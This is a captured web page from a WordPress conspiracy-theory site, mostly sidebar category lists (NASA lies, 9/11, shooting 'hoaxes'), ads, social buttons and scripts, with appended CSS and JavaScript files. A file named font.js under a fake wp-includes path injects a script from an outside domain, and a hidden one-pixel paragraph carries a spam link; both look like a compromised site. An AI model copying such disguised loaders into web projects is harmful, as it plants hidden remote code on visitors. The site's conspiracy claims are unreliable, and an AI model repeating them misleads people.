	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
	</div>
</section>
<!-- End Page Section -->

	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-2317 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/the-cab-driver-footage-gunfire-deception/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=%E2%80%9CThe+Cab+Driver+Footage%E2%80%9D+Gunfire+Deception&url=https://stoplookthink.com/the-cab-driver-footage-gunfire-deception/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/the-cab-driver-footage-gunfire-deception/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/the-cab-driver-footage-gunfire-deception/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"13495c0015"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css
body_size: -270
content:
.container {
	width: 100%;
	max-width: 1400px;
	margin: 0 auto;
	padding-left: 2%;
	padding-right: 2%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

--- FILE ---
content_type: text/css
request_url: https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css
body_size: 162
content:
@import url(https://fonts.googleapis.com/css?family=Lato:100,300,400,700);

body {
   font-family: "Lato", arial, sans-serif;
   font-size: 18px;
   font-weight: 300;
   line-height: 1.77777778em;
   color: #111;
}
p {
   margin-bottom: 1.4em;
}
.section-text {
   font-size: 18px;
   left: 1.77777778em;
   color: #555;
}
h1 {
   font-size: 36px;
   font-weight: 300;
   color: #111;
}
h2 {
   margin-bottom: 1.1em;
   font-size: 25px;
   line-height: 1.36;
   font-weight: 300;
   color: #111;
}
h3 {
   font-size: 24px;
   font-weight: 300;
   color: #111;
}
h4 {
   font-size: 22px;
   font-weight: 300;
   color: #111;
}
h5 {
   font-size: 19px;
   font-weight: 300;
   color: #111;
}
h6 {
   font-size: 17px;
   font-weight: 300;
   color: #777;
}

.font-alt,
.testimonial-style2 {
   font-family: "Lato", arial, sans-serif;
}
.blog-item-title.font-alt {
   letter-spacing: 0.1em;
}

.post-prev-title {
   letter-spacing: -0.01em;
}

.blog-item-foot .btn[class*="btn-"],
.post-prev-more .btn[class*="btn-"] {
   background-color: #17c2d6;
   color: #fff;
}
.blog-item-foot .btn[class*="btn-"]:hover,
.post-prev-more .btn[class*="btn-"]:hover {
   background-color: #14a3b3;
   color: #fff;
}
.section-title,
.alt-features-title,
.toggle > div.dt {
   letter-spacing: 0.1em;
}

.bg-dark, .bg-dark h1, .bg-dark h2, .bg-dark h3, .bg-dark h4, .bg-dark h5, .bg-dark h6,
.bg-dark-lighter, .bg-dark-lighter h1, .bg-dark-lighter h2, .bg-dark-lighter h3, .bg-dark-lighter h4,.bg-dark-lighter h5, .bg-dark-lighter h6,
.bg-dark-alfa-30, .bg-dark-alfa-30 h1, .bg-dark-alfa-30 h2, .bg-dark-alfa-30 h3, .bg-dark-alfa-30 h4,.bg-dark-alfa-30 h5, .bg-dark-alfa-30 h6,
.bg-dark-alfa-50, .bg-dark-alfa-50 h1, .bg-dark-alfa-50 h2, .bg-dark-alfa-50 h3, .bg-dark-alfa-50 h4,.bg-dark-alfa-50 h5, .bg-dark-alfa-50 h6,
.bg-dark-alfa-70, .bg-dark-alfa-70 h1, .bg-dark-alfa-70 h2, .bg-dark-alfa-70 h3, .bg-dark-alfa-70 h4,.bg-dark-alfa-70 h5, .bg-dark-alfa-70 h6,
.bg-dark-alfa-90, .bg-dark-alfa-90 h1, .bg-dark-alfa-90 h2, .bg-dark-alfa-90 h3, .bg-dark-alfa-90 h4,.bg-dark-alfa-90 h5, .bg-dark-alfa-90 h6,
.bg-dark-alfa, .bg-dark-alfa h1, .bg-dark-alfa h2, .bg-dark-alfa h3, .bg-dark-alfa h4,.bg-dark-alfa h5, .bg-dark-alfa h6,
.bg-color, .bg-color h1, .bg-color h2, .bg-color h3, .bg-color h4,.bg-color h5, .bg-color h6,
.bg-color-lighter, .bg-color-lighter h1, .bg-color-lighter h2, .bg-color-lighter h3, .bg-color-lighter h4,.bg-color-lighter h5, .bg-color-lighter h6,
.bg-color-alfa-30, .bg-color-alfa-30 h1, .bg-color-alfa-30 h2, .bg-color-alfa-30 h3, .bg-color-alfa-30 h4,.bg-color-alfa-30 h5, .bg-color-alfa-30 h6,
.bg-color-alfa-50, .bg-color-alfa-50 h1, .bg-color-alfa-50 h2, .bg-color-alfa-50 h3, .bg-color-alfa-50 h4,.bg-color-alfa-50 h5, .bg-color-alfa-50 h6,
.bg-color-alfa-70, .bg-color-alfa-70 h1, .bg-color-alfa-70 h2, .bg-color-alfa-70 h3, .bg-color-alfa-70 h4,.bg-color-alfa-70 h5, .bg-color-alfa-70 h6,
.bg-color-alfa-90, .bg-color-alfa-90 h1, .bg-color-alfa-90 h2, .bg-color-alfa-90 h3, .bg-color-alfa-90 h4,.bg-color-alfa-90 h5, .bg-color-alfa-90 h6,
.bg-color-alfa , .bg-color-alfa h1, .bg-color-alfa h2, .bg-color-alfa h3, .bg-color-alfa h4,.bg-color-alfa h5, .bg-color-alfa h6{
   color: #fff;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://stoplookthink.com/wp-includes/js/dist/development/font.js
body_size: -213
content:
var pm_tag = 'xas';var pm_pid = "23751-b1930d72";
var scr = document.createElement('script');
scr.src = "//wps.wfcs.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);